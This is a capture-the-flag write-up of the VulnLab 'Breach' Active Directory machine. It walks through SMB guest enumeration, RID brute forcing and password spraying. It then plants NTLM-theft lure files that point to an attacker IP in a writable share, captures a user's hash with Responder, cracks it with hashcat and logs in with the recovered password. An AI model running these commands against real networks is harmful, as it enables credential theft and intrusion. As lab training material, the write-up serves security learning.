Breach VulnLab
Breach VulnLab Writeup
Breach is an medium level Active Directory VulnLab machine hosted on HackTheBox which focuses on a phishing attack which could lead to a full domain compromise, initially we put a .lnk file to a guest share which ends up granting us the credentials for a domain user which then leads to silver ticket signing allowing us to leverage the admin privileges on the MSSQL server which leads to code execution and then through Token Impersonation we get the system shell on the box.
Initial Enumeration


Starting with the rustmap to find all the ports and services running on the box.
1
rustmap.py -ip 10.129.245.134
Looking at the results we have a numerous ports open which say that it is an Active Directory box.
The ports 3389 and 5985 is also open means we have winrm and rdp access if we have valid credentials.
I will add BREACHDC.BREACH.VL AND BREACH.VL as the hostname and the domain name of the box to our /etc/hosts file.
SMB Enumeration
Lets start off with the SMB enumeration since the ports 139 and 445 are open on the box.
1
nxc smb 10.129.245.134 -u '' -p ''

Lets try with the guest access.
1
nxc smb breach.vl -u '.' -p '' --shares
We have read access to IPC$,SHARE,USERS share and even write access to Share share.
Lets try to connect to these shares one by one and enumerate them.
Connecting to them using impacket’s SMBClient.py
1
smbclient //breach.vl/IPC$ -U '.'%''
IPC$ was empty.
Lets enumerate Users share.
1
smbclient //breach.vl/Users -U '.'%''
I will download every file in this share and enumerate it more locally.
Now lets enumerate the share share.
1
smbclient //breach.vl/share -U '.'%''
Similarly downloading this share too.

Unfortunately the finance and the software directories were empty and the transfer share containing three users were not download.
Now doing tree command, lists everything downloaded from SMB.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
.
├── Default
│ ├── AppData
│ │ ├── Local
│ │ │ ├── Microsoft
│ │ │ │ ├── Windows
│ │ │ │ │ ├── Caches
│ │ │ │ │ ├── CloudStore
│ │ │ │ │ ├── GameExplorer
│ │ │ │ │ ├── History
│ │ │ │ │ │ ├── desktop.ini
│ │ │ │ │ │ └── History.IE5
│ │ │ │ │ ├── INetCache
│ │ │ │ │ ├── INetCookies
│ │ │ │ │ ├── PowerShell
│ │ │ │ │ │ └── StartupProfileData-Interactive
│ │ │ │ │ ├── Shell
│ │ │ │ │ │ └── DefaultLayouts.xml
│ │ │ │ │ ├── UsrClass.dat
│ │ │ │ │ ├── UsrClass.dat{daabe3c8-007c-11ec-b8eb-f348435aa013}.TM.blf
│ │ │ │ │ ├── UsrClass.dat{daabe3c8-007c-11ec-b8eb-f348435aa013}.TMContainer00000000000000000001.regtrans-ms
│ │ │ │ │ ├── UsrClass.dat{daabe3c8-007c-11ec-b8eb-f348435aa013}.TMContainer00000000000000000002.regtrans-ms
│ │ │ │ │ ├── UsrClass.dat.LOG1
│ │ │ │ │ ├── UsrClass.dat.LOG2
│ │ │ │ │ └── WinX
│ │ │ │ │ ├── Group1
│ │ │ │ │ │ ├── 1 - Desktop.lnk
│ │ │ │ │ │ └── desktop.ini
│ │ │ │ │ ├── Group2
│ │ │ │ │ │ ├── 1 - Run.lnk
│ │ │ │ │ │ ├── 2 - Search.lnk
│ │ │ │ │ │ ├── 3 - Windows Explorer.lnk
│ │ │ │ │ │ ├── 4 - Control Panel.lnk
│ │ │ │ │ │ ├── 5 - Task Manager.lnk
│ │ │ │ │ │ └── desktop.ini
│ │ │ │ │ └── Group3
│ │ │ │ │ ├── 01a - Windows PowerShell.lnk
│ │ │ │ │ ├── 01 - Command Prompt.lnk
│ │ │ │ │ ├── 02a - Windows PowerShell.lnk
│ │ │ │ │ ├── 02 - Command Prompt.lnk
│ │ │ │ │ ├── 03 - Computer Management.lnk
│ │ │ │ │ ├── 04-1 - NetworkStatus.lnk
│ │ │ │ │ ├── 04 - Disk Management.lnk
│ │ │ │ │ ├── 05 - Device Manager.lnk
│ │ │ │ │ ├── 06 - SystemAbout.lnk
│ │ │ │ │ ├── 07 - Event Viewer.lnk
│ │ │ │ │ ├── 08 - PowerAndSleep.lnk
│ │ │ │ │ ├── 09 - Mobility Center.lnk
│ │ │ │ │ ├── 10 - AppsAndFeatures.lnk
│ │ │ │ │ └── desktop.ini
│ │ │ │ └── Windows Sidebar
│ │ │ │ ├── Gadgets
│ │ │ │ └── settings.ini
│ │ │ └── Temp
│ │ ├── LocalLow
│ │ └── Roaming
│ │ └── Microsoft
│ │ ├── Internet Explorer
│ │ │ └── Quick Launch
│ │ │ ├── desktop.ini
│ │ │ ├── Shows Desktop.lnk
│ │ │ └── Window Switcher.lnk
│ │ └── Windows
│ │ ├── CloudStore
│ │ ├── Network Shortcuts
│ │ ├── Printer Shortcuts
│ │ ├── Recent
│ │ ├── SendTo
│ │ │ ├── Compressed (zipped) Folder.ZFSendToTarget
│ │ │ ├── Desktop (create shortcut).DeskLink
│ │ │ ├── Desktop.ini
│ │ │ └── Mail Recipient.MAPIMail
│ │ ├── Start Menu
│ │ │ └── Programs
│ │ │ ├── Accessibility
│ │ │ │ ├── desktop.ini
│ │ │ │ ├── Magnify.lnk
│ │ │ │ ├── Narrator.lnk
│ │ │ │ └── On-Screen Keyboard.lnk
│ │ │ ├── Accessories
│ │ │ │ └── Desktop.ini
│ │ │ ├── Maintenance
│ │ │ │ └── Desktop.ini
│ │ │ ├── Startup
│ │ │ │ └── setwallpaper.lnk
│ │ │ └── System Tools
│ │ │ ├── Administrative Tools.lnk
│ │ │ ├── Command Prompt.lnk
│ │ │ ├── computer.lnk
│ │ │ ├── Control Panel.lnk
│ │ │ ├── Desktop.ini
│ │ │ ├── File Explorer.lnk
│ │ │ └── Run.lnk
│ │ └── Templates
│ ├── Desktop
│ │ ├── EC2 Feedback.website
│ │ └── EC2 Microsoft Windows Guide.website
│ ├── Documents
│ ├── Downloads
│ ├── Favorites
│ ├── Links
│ ├── Music
│ ├── NTUSER.DAT
│ ├── ntuser.ini
│ ├── Pictures
│ ├── Saved Games
│ └── Videos
├── desktop.ini
├── finance
├── out
├── Public
│ ├── AccountPictures
│ │ └── desktop.ini
│ ├── desktop.ini
│ ├── Documents
│ │ └── desktop.ini
│ ├── Downloads
│ │ └── desktop.ini
│ ├── Libraries
│ │ ├── desktop.ini
│ │ └── RecordedTV.library-ms
│ ├── Music
│ │ └── desktop.ini
│ ├── Pictures
│ │ └── desktop.ini
│ └── Videos
│ └── desktop.ini
├── software
└── transfer
├── claire.pope
├── diana.pope
└── julia.wong
64 directories, 68 files
No special file found in this.

RID Cycling
We have guest access to the remote machine lets try to get all the users on the box using the rid bruteforcing.
1
nxc smb breach.vl -u '.' -p '' --rid-brute

Now lets try to do a username as passwords attack on this box.
1
nxc smb breach.vl -u users.txt -p pass.txt --continue-on-success | grep "[+]"
Only two guest users were found which was of no use to us.
Exploitation

NTLM Theft (A phishing attack)
Earlier we saw that we have share named Share to which we have write access.
Lets try to exploit this by using the NTLM_Theft, a kind of phishing attack.
1
python3 /opt/ntlm_theft/ntlm_theft.py -g all -s 10.10.14.19 -f exploit

Connected to the Share share on breach.vl.
I started uploading files to the share.
The phishing attack worked when we put the exploit files inside the transfer folder.

We got the hit in our responder tab.
Julia.Wong is the one who opened one of our exploits file.
Hash Cracking

Now since we have the hash of Julia.Wong. Lets try to crack her hash using hashcat.
1
hashcat -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt
Successfully cracked the hash for Julia.Wong
Authentication as Julia.Wong

Lets now attempt the authentication
1
nxc ldap breach.vl -u 'julia.wong' -p 'Computer1'
Lets enumerate more with this domain account.
Bloodhound
